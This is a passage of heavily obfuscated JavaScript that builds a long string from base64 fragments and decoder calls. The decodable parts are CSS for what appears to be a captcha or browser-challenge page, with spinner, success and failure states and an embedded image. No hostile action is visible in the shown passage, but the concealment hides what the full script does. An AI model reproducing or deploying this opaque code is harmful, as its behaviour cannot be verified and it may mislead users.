0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,